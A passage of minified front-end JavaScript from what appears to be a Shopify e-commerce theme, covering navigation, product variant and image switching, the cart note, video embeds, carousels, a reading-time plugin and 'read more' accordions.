t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}});var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> 